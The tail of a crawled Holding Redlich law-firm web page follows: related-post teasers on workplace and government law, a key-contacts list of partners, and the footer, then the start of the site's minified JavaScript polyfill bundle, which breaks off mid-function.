        <a href="mailto:?&amp;subject=Holding%20Redlich:%20Fulfilling%20the%20positive%20duty%20to%20prevent%20sexual%20harassment:%20Guiding%20principles&amp;body=Fulfilling%20the%20positive%20duty%20to%20prevent%20sexual%20harassment:%20Guiding%20principles%0A%0Ahttps://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" class="share-link share-email" target="_blank">
            <svg class="svg-icon share-email">
                <use xlink:href="#email" />
            </svg>
        </a>

    </div>
</div>
                </div>
<div class="c-related-posts">
    <h4 class="related-heading">Related Posts</h4>
    <div class="post-container">
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    10 December 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/managing-psychosocial-risks-a-top-priority-for-employers">Managing psychosocial risks: A top priority for employers</a></h4>
                    <p class="hashtag">
                    <a href="/expertise/sector/government-law">#Government</a>,                    <a href="/our-expertise/practice-area/workplace-relations-safety">#Workplace Relations &amp; Safety</a>
    </p>
                
                <p class="summary">Failing to manage psychosocial hazards can expose employers to serious consequences, from legal liability and regulatory scrutiny to prosecution. This article examines what psychosocial hazards are and how employers can implement effective strategies to manage them.</p>
            </div>
        </div>
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    07 December 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/right-to-information-the-limit-does-exist">Right to Information: The limit does exist</a></h4>
                    <p class="hashtag">
                    <a href="/expertise/sector/government-law">#Government</a>,                    <a href="/administrative-law">#Administrative Law</a>
    </p>
                
                <p class="summary">The recent decision in Stella v Griffith University [2025] QCA 203 clarifies the limits of Right to Information access when tribunal orders and court procedures apply, providing key guidance for applicants, agencies, and legal practitioners. </p>
            </div>
        </div>
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    30 November 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/use-of-generative-ai-in-government-key-considerations-for-agencies">Use of generative AI in government &#x2013; key considerations for agencies</a></h4>
                    <p class="hashtag">
                    <a href="/our-expertise/practice-area/data-privacy">#Data &amp; Privacy</a>,                    <a href="/expertise/sector/government-law">#Government</a>
    </p>
                
                <p class="summary">Artificial intelligence will increasingly transform how governments deliver services, develop policies and boost productivity. What should government agencies consider before putting AI tools to work?&#xA0;</p>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </section>



    <section class="s-slope-bg grey-bg pos-header">
        <div class="container">
            <div class="c-expertise-contacts">
                <div class="c-page-title">
                    <h2>Key Contacts</h2>
                </div>

                <section class="cw-column-layout  four-col center-flex">
                    <div class="container">
                        <div class="column-wrapper">
                                <div class="c-tile c-people-tile people-link-tile">
        <a href="/andrew-klein" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/b9bdd42c-fe38-4721-8d28-ae42104660a5/Andrew%20Klein_Canberra_Website.png" alt="Andrew Klein">
            </div>
            <h4>Andrew Klein</h4>
            <p class="position">Partner</p>
            <p class="location">Canberra</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 5115 1612">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="tel:&#x2B;61 408 768 127">
                    <svg class="svg-icon ">
                        <use xlink:href="#mobile" />
                    </svg>
                </a>
                <a href="mailto:andrew.klein@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/natasha-jones" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/55691354-1c79-4c50-a0e6-1d3d6e8d3185/Natasha%20Jones.png" alt="Natasha Jones">
            </div>
            <h4>Natasha Jones</h4>
            <p class="position">Special Counsel</p>
            <p class="location">Canberra</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 5115 1614">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:natasha.jones@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/melbourne/charles-power" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/5085430d-3ba7-4a4d-a8c1-b0519e8db80b/Charles%20Power_bio%20Weekly%20Brief.png" alt="Charles Power">
            </div>
            <h4>Charles Power</h4>
            <p class="position">Managing Partner</p>
            <p class="location">Melbourne</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 3 9321 9942">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:charles.power@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/ben-marshall" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/2cb60b51-4102-4ec3-857a-513f3080dfe7/Ben%20Marshall_bio%20Weekly%20Brief.png" alt="Ben Marshall">
            </div>
            <h4>Ben Marshall</h4>
            <p class="position">Partner</p>
            <p class="location">Melbourne</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 3 9321 9864">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:ben.marshall@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/sydney/stephen-trew" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/b19e20da-1b33-46e8-b6f6-aa85fbd52429/Stephen%20Trew%20v2.png" alt="Stephen Trew">
            </div>
            <h4>Stephen Trew</h4>
            <p class="position">Partner</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0439">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:stephen.trew@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/sydney/michael-selinger" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/6e0c50ff-aaba-4f78-9512-1db66d176d06/Michael%20Selinger.png" alt="Michael Selinger">
            </div>
            <h4>Michael Selinger</h4>
            <p class="position">Partner</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0430">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:michael.selinger@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/sydney/megan-cant" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/ff8fbe09-8181-4521-8e0e-c19b5a7bfc1d/Megan%20Cant.png" alt="Megan Cant">
            </div>
            <h4>Megan Cant</h4>
            <p class="position">Partner</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0418">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:megan.cant@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>

                            

                        </div>
                    </div>
                </section>
            </div>
        </div>
    </section>




<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2026</span></div>
            <nav id="footer-menu">
                
                    <ul>
                                <li><a href="/legal-notices">Legal Notices</a></li>
                                <li><a href="/payment-terms">Payment Terms</a></li>
                                <li><a href="/sitemap">Sitemap</a></li>
                                <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>







    <!--[if lte IE 11]>
        <div id="outdated">
            <h2>Your browser is out-of-date!</h2>
            <p>Update your browser to view this website correctly.</p>
            <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
            <span id="last"><svg class="svg-icon ">
                    <use xlink:href="#cross" />
                </svg>
            </span>
        </div>

        <script>
            document.getElementById("last").onclick = function() {
                document.getElementById("outdated").style.display = "none";
            }
        </script>
    <![endif]-->
    <script src="/js/scripts.js?v=2511241410"></script>

</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.holdingredlich.com/js/scripts.js?v=2511241410
body_size: 314801
content:
/*! For license information please see scripts.js.LICENSE.txt */
(()=>{var e={122:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(91955),a=r(79306),s=r(22812),c=r(79039),u=r(43724);n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:c(function(){return u&&1!==Object.getOwnPropertyDescriptor(i,"queueMicrotask").value.length})},{queueMicrotask:function(e){s(arguments.length,1),o(a(e))}})},221:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(20034),a=r(22195),s=r(15652),c=Object.isSealed;n({target:"Object",stat:!0,forced:s||i(function(){c(1)})},{isSealed:function(e){return!o(e)||(!(!s||"ArrayBuffer"!==a(e))||!!c&&c(e))}})},373:(e,t,r)=>{"use strict";var n=r(44576),i=r(27476),o=r(79039),a=r(79306),s=r(74488),c=r(94644),u=r(13709),l=r(13763),f=r(39519),d=r(3607),p=c.aTypedArray,h=c.exportTypedArrayMethod,v=n.Uint16Array,m=v&&i(v.prototype.sort),g=!(!m||o(function(){m(new v(2),null)})&&o(function(){m(new v(2),{})})),y=!!m&&!o(function(){if(f)return f<74;if(u)return u<67;if(l)return!0;if(d)return d<602;var e,t,r=new v(516),n=Array(516);for(e=0;e<516;e++)t=e%4,r[e]=515-e,n[e]=e-2*t+3;for(m(r,function(e,t){return(e/4|0)-(t/4|0)}),e=0;e<516;e++)if(r[e]!==n[e])return!0});h("sort",function(e){return void 0!==e&&a(e),y?m(this,e):s(p(this),function(e){return function(t,r){return void 0!==e?+e(t,r)||0:r!=r?-1:t!=t?1:0===t&&0===r?1/t>0&&1/r<0?1:-1:t>r}}(e))},!y||g)},655:(e,t,r)=>{"use strict";var n=r(36955),i=String;e.exports=function(e){if("Symbol"===n(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},944:e=>{"use strict";var t=TypeError;e.exports=function(e){var r=e&&e.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new t("Incorrect `alphabet` option")}},1103:e=>{"use strict";e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},1469:(e,t,r)=>{"use strict";var n=r(87433);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},1480:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(10298).f;n({target:"Object",stat:!0,forced:i(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:o})},1548:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(39519),a=r(84215),s=n.structuredClone;e.exports=!!s&&!i(function(){if("DENO"===a&&o>92||"NODE"===a&&o>94||"BROWSER"===a&&o>97)return!1;var e=new ArrayBuffer(8),t=s(e,{transfer:[e]});return 0!==e.byteLength||8!==t.byteLength})},1625:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n({}.isPrototypeOf)},1688:(e,t,r)=>{"use strict";var n=r(46518),i=r(70380);n({target:"Date",proto:!0,forced:Date.prototype.toISOString!==i},{toISOString:i})},1767:e=>{"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},1886:(e,t,r)=>{"use strict";var n=r(69565),i=r(24074),o=r(28551),a=r(70081),s=r(1767),c=r(55966),u=r(78227)("asyncIterator");e.exports=function(e,t){var r=arguments.length<2?c(e,u):t;return r?o(n(r,e)):new i(s(a(e)))}},1951:(e,t,r)=>{"use strict";var n=r(78227);t.f=n},2008:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).filter;n({target:"Array",proto:!0,forced:!r(70597)("filter")},{filter:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},2087:(e,t,r)=>{"use strict";var n=r(20034),i=Math.floor;e.exports=Number.isInteger||function(e){return!n(e)&&isFinite(e)&&i(e)===e}},2222:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(79039),a=r(22812),s=r(655),c=r(67416),u=i("URL"),l=c&&o(function(){u.canParse()}),f=o(function(){return 1!==u.canParse.length});n({target:"URL",stat:!0,forced:!l||f},{canParse:function(e){var t=a(arguments.length,1),r=s(e),n=t<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new u(r,n)}catch(e){return!1}}})},2259:(e,t,r)=>{"use strict";r(70511)("iterator")},2293:(e,t,r)=>{"use strict";var n=r(28551),i=r(35548),o=r(64117),a=r(78227)("species");e.exports=function(e,t){var r,s=n(e).constructor;return void 0===s||o(r=n(s)[a])?t:i(r)}},2332:(e,t,r)=>{"use strict";r.d(t,{A:()=>o,v:()=>a});var n=r(74692),i=r.n(n);function o(e){e.length&&e.each(function(){i()(this).keypress(function(e){13===e.which&&i()(this).click()})})}function a(e){return function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];r&&r.length||e.apply(void 0,r);var i=r[0];i.which?13===i.which&&e.apply(void 0,r):e.apply(void 0,r)}}},2360:(e,t,r)=>{"use strict";var n,i=r(28551),o=r(96801),a=r(88727),s=r(30421),c=r(20397),u=r(4055),l=r(66119),f="prototype",d="script",p=l("IE_PROTO"),h=function(){},v=function(e){return"<"+d+">"+e+"</"+d+">"},m=function(e){e.write(v("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;g="undefined"!=typeof document?document.domain&&n?m(n):(t=u("iframe"),r="java"+d+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(v("document.F=Object")),e.close(),e.F):m(n);for(var i=a.length;i--;)delete g[f][a[i]];return g()};s[p]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(h[f]=i(e),r=new h,h[f]=null,r[p]=e):r=g(),void 0===t?r:o.f(r,t)}},2478:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=Math.floor,a=n("".charAt),s=n("".replace),c=n("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,f,d){var p=r+e.length,h=n.length,v=l;return void 0!==f&&(f=i(f),v=u),s(d,v,function(i,s){var u;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>h){var d=o(l/10);return 0===d?i:d<=h?void 0===n[d-1]?a(s,1):n[d-1]+a(s,1):i}u=n[l-1]}return void 0===u?"":u})}},2694:(e,t,r)=>{"use strict";var n=r(6925);function i(){}function o(){}o.resetWarningCache=i,e.exports=function(){function e(e,t,r,i,o,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:i};return r.PropTypes=r,r}},2892:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(43724),a=r(44576),s=r(19167),c=r(79504),u=r(92796),l=r(39297),f=r(23167),d=r(1625),p=r(10757),h=r(72777),v=r(79039),m=r(38480).f,g=r(77347).f,y=r(24913).f,b=r(31240),w=r(43802).trim,x="Number",S=a[x],E=s[x],k=S.prototype,O=a.TypeError,C=c("".slice),P=c("".charCodeAt),T=function(e){var t,r,n,i,o,a,s,c,u=h(e,"number");if(p(u))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(t=P(u,0))||45===t){if(88===(r=P(u,2))||120===r)return NaN}else if(48===t){switch(P(u,1)){case 66:case 98:n=2,i=49;break;case 79:case 111:n=8,i=55;break;default:return+u}for(a=(o=C(u,2)).length,s=0;s<a;s++)if((c=P(o,s))<48||c>i)return NaN;return parseInt(o,n)}return+u},R=u(x,!S(" 0o1")||!S("0b1")||S("+0x1")),j=function(e){var t,r=arguments.length<1?0:S(function(e){var t=h(e,"number");return"bigint"==typeof t?t:T(t)}(e));return d(k,t=this)&&v(function(){b(t)})?f(Object(r),this,j):r};j.prototype=k,R&&!i&&(k.constructor=j),n({global:!0,constructor:!0,wrap:!0,forced:R},{Number:j});var _=function(e,t){for(var r,n=o?m(t):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;n.length>i;i++)l(t,r=n[i])&&!l(e,r)&&y(e,r,g(t,r))};i&&E&&_(s[x],E),(R||i)&&_(s[x],S)},2909:e=>{"use strict";e.exports={escapeFacetValue:function(e){return"string"!=typeof e?e:String(e).replace(/^-/,"\\-")},unescapeFacetValue:function(e){return"string"!=typeof e?e:e.replace(/^\\-/,"-")}}},2945:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),a=r(79504),s=r(69565),c=r(79039),u=r(655),l=r(22812),f=r(92804).c2i,d=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,h=/[=]{1,2}$/,v=o("atob"),m=String.fromCharCode,g=a("".charAt),y=a("".replace),b=a(d.exec),w=!!v&&!c(function(){return"hi"!==v("aGk=")}),x=w&&c(function(){return""!==v(" ")}),S=w&&!c(function(){v("a")}),E=w&&!c(function(){v()}),k=w&&1!==v.length;n({global:!0,bind:!0,enumerable:!0,forced:!w||x||S||E||k},{atob:function(e){if(l(arguments.length,1),w&&!x&&!S)return s(v,i,e);var t,r,n,a=y(u(e),p,""),c="",E=0,k=0;if(a.length%4==0&&(a=y(a,h,"")),(t=a.length)%4==1||b(d,a))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;E<t;)r=g(a,E++),n=k%4?64*n+f[r]:f[r],k++%4&&(c+=m(255&n>>(-2*k&6)));return c}})},3238:(e,t,r)=>{"use strict";var n=r(44576),i=r(77811),o=r(67394),a=n.DataView;e.exports=function(e){if(!i||0!==o(e))return!1;try{return new a(e),!1}catch(e){return!0}}},3296:(e,t,r)=>{"use strict";r(45806)},3362:(e,t,r)=>{"use strict";r(10436),r(16499),r(82003),r(7743),r(51481),r(40280)},3451:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(30421),a=r(20034),s=r(39297),c=r(24913).f,u=r(38480),l=r(10298),f=r(34124),d=r(33392),p=r(92744),h=!1,v=d("meta"),m=0,g=function(e){c(e,v,{value:{objectID:"O"+m++,weakData:{}}})},y=e.exports={enable:function(){y.enable=function(){},h=!0;var e=u.f,t=i([].splice),r={};r[v]=1,e(r).length&&(u.f=function(r){for(var n=e(r),i=0,o=n.length;i<o;i++)if(n[i]===v){t(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,v)){if(!f(e))return"F";if(!t)return"E";g(e)}return e[v].objectID},getWeakData:function(e,t){if(!s(e,v)){if(!f(e))return!0;if(!t)return!1;g(e)}return e[v].weakData},onFreeze:function(e){return p&&h&&f(e)&&!s(e,v)&&g(e),e}};o[v]=!0},3470:e=>{"use strict";e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},3607:(e,t,r)=>{"use strict";var n=r(82839).match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},3690:(e,t,r)=>{"use strict";r(15823)("Uint16",function(e){return function(t,r,n){return e(this,t,r,n)}})},3717:(e,t,r)=>{"use strict";var n=r(79504),i=2147483647,o=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",c=RangeError,u=n(a.exec),l=Math.floor,f=String.fromCharCode,d=n("".charCodeAt),p=n([].join),h=n([].push),v=n("".replace),m=n("".split),g=n("".toLowerCase),y=function(e){return e+22+75*(e<26)},b=function(e,t,r){var n=0;for(e=r?l(e/700):e>>1,e+=l(e/t);e>455;)e=l(e/35),n+=36;return l(n+36*e/(e+38))},w=function(e){var t=[];e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=d(e,r++);if(i>=55296&&i<=56319&&r<n){var o=d(e,r++);56320==(64512&o)?h(t,((1023&i)<<10)+(1023&o)+65536):(h(t,i),r--)}else h(t,i)}return t}(e);var r,n,o=e.length,a=128,u=0,v=72;for(r=0;r<e.length;r++)(n=e[r])<128&&h(t,f(n));var m=t.length,g=m;for(m&&h(t,"-");g<o;){var w=i;for(r=0;r<e.length;r++)(n=e[r])>=a&&n<w&&(w=n);var x=g+1;if(w-a>l((i-u)/x))throw new c(s);for(u+=(w-a)*x,a=w,r=0;r<e.length;r++){if((n=e[r])<a&&++u>i)throw new c(s);if(n===a){for(var S=u,E=36;;){var k=E<=v?1:E>=v+26?26:E-v;if(S<k)break;var O=S-k,C=36-k;h(t,f(y(k+O%C))),S=l(O/C),E+=36}h(t,f(y(S))),v=b(u,x,g===m),u=0,g++}}u++,a++}return p(t,"")};e.exports=function(e){var t,r,n=[],i=m(v(g(e),a,"."),".");for(t=0;t<i.length;t++)r=i[t],h(n,u(o,r)?"xn--"+w(r):r);return p(n,".")}},3995:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(24194),a=r(57696),s=r(67787),c=r(53602),u=Math.pow,l=1024,f=i(DataView.prototype.setUint16);n({target:"DataView",proto:!0},{setFloat16:function(e,t){f(o(this),a(e),function(e){if(e!=e)return 32256;if(0===e)return(1/e==-1/0)<<15;var t=e<0;if(t&&(e=-e),e>=65520)return t<<15|31744;if(e<61005353927612305e-21)return t<<15|c(16777216*e);var r=0|s(e);if(-15===r)return t<<15|l;var n=c((e*u(2,-r)-1)*l);return n===l?t<<15|r+16<<10:t<<15|r+15<<10|n}(+t),arguments.length>2&&arguments[2])}})},4055:(e,t,r)=>{"use strict";var n=r(44576),i=r(20034),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},4294:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),a=r(79039),s=r(14601),c="AggregateError",u=i(c),l=!a(function(){return 1!==u([1]).errors[0]})&&a(function(){return 7!==u([1],c,{cause:7}).cause});n({global:!0,constructor:!0,arity:2,forced:l},{AggregateError:s(c,function(e){return function(t,r){return o(e,this,arguments)}},l,!0)})},4360:(e,t,r)=>{"use strict";var n=r(46518),i=r(33164);n({target:"Math",stat:!0},{f16round:function(e){return i(e,.0009765625,65504,6103515625e-14)}})},4495:(e,t,r)=>{"use strict";var n=r(39519),i=r(79039),o=r(44576).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41})},4731:(e,t,r)=>{"use strict";var n=r(44576);r(10687)(n.JSON,"JSON",!0)},5240:(e,t,r)=>{"use strict";r(16468)("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},r(91625))},5506:(e,t,r)=>{"use strict";var n=r(46518),i=r(32357).entries;n({target:"Object",stat:!0},{entries:function(e){return i(e)}})},5556:(e,t,r)=>{e.exports=r(2694)()},5745:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("bold")},{bold:function(){return i(this,"b","","")}})},5746:(e,t,r)=>{"use strict";var n=r(69565),i=r(89228),o=r(28551),a=r(20034),s=r(67750),c=r(3470),u=r(655),l=r(55966),f=r(56682);i("search",function(e,t,r){return[function(t){var r=s(this),i=a(t)?l(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](u(r))},function(e){var n=o(this),i=u(e),a=r(t,n,i);if(a.done)return a.value;var s=n.lastIndex;c(s,0)||(n.lastIndex=0);var l=f(n,i);return c(n.lastIndex,s)||(n.lastIndex=s),null===l?-1:l.index}]})},5914:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{sign:r(77782)})},6372:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(20034),a=r(36955),s=r(79039),c="Error",u="DOMException",l=Object.setPrototypeOf||{}.__proto__,f=i(u),d=Error,p=d.isError;n({target:"Error",stat:!0,sham:!0,forced:!p||!l||s(function(){return f&&!p(new f(u))||!p(new d(c,{cause:function(){}}))||p(i("Object","create")(d.prototype))})},{isError:function(e){if(!o(e))return!1;var t=a(e);return t===c||t===u}})},6469:(e,t,r)=>{"use strict";var n=r(78227),i=r(2360),o=r(24913).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),e.exports=function(e){s[a][e]=!0}},6761:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(69565),a=r(79504),s=r(96395),c=r(43724),u=r(4495),l=r(79039),f=r(39297),d=r(1625),p=r(28551),h=r(25397),v=r(56969),m=r(655),g=r(6980),y=r(2360),b=r(71072),w=r(38480),x=r(10298),S=r(33717),E=r(77347),k=r(24913),O=r(96801),C=r(48773),P=r(36840),T=r(62106),R=r(25745),j=r(66119),_=r(30421),A=r(33392),N=r(78227),F=r(1951),I=r(70511),M=r(58242),L=r(10687),D=r(91181),q=r(59213).forEach,H=j("hidden"),z="Symbol",$="prototype",U=D.set,B=D.getterFor(z),V=Object[$],W=i.Symbol,Q=W&&W[$],Y=i.RangeError,G=i.TypeError,K=i.QObject,X=E.f,J=k.f,Z=x.f,ee=C.f,te=a([].push),re=R("symbols"),ne=R("op-symbols"),ie=R("wks"),oe=!K||!K[$]||!K[$].findChild,ae=function(e,t,r){var n=X(V,t);n&&delete V[t],J(e,t,r),n&&e!==V&&J(V,t,n)},se=c&&l(function(){return 7!==y(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a})?ae:J,ce=function(e,t){var r=re[e]=y(Q);return U(r,{type:z,tag:e,description:t}),c||(r.description=t),r},ue=function(e,t,r){e===V&&ue(ne,t,r),p(e);var n=v(t);return p(r),f(re,n)?(r.enumerable?(f(e,H)&&e[H][n]&&(e[H][n]=!1),r=y(r,{enumerable:g(0,!1)})):(f(e,H)||J(e,H,g(1,y(null))),e[H][n]=!0),se(e,n,r)):J(e,n,r)},le=function(e,t){p(e);var r=h(t),n=b(r).concat(he(r));return q(n,function(t){c&&!o(fe,r,t)||ue(e,t,r[t])}),e},fe=function(e){var t=v(e),r=o(ee,this,t);return!(this===V&&f(re,t)&&!f(ne,t))&&(!(r||!f(this,t)||!f(re,t)||f(this,H)&&this[H][t])||r)},de=function(e,t){var r=h(e),n=v(t);if(r!==V||!f(re,n)||f(ne,n)){var i=X(r,n);return!i||!f(re,n)||f(r,H)&&r[H][n]||(i.enumerable=!0),i}},pe=function(e){var t=Z(h(e)),r=[];return q(t,function(e){f(re,e)||f(_,e)||te(r,e)}),r},he=function(e){var t=e===V,r=Z(t?ne:h(e)),n=[];return q(r,function(e){!f(re,e)||t&&!f(V,e)||te(n,re[e])}),n};u||(P(Q=(W=function(){if(d(Q,this))throw new G("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,t=A(e),r=function(e){var n=void 0===this?i:this;n===V&&o(r,ne,e),f(n,H)&&f(n[H],t)&&(n[H][t]=!1);var a=g(1,e);try{se(n,t,a)}catch(e){if(!(e instanceof Y))throw e;ae(n,t,a)}};return c&&oe&&se(V,t,{configurable:!0,set:r}),ce(t,e)})[$],"toString",function(){return 